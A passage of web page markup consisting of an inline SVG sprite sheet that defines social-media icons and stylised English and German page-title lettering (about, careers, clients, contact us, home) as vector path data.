12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 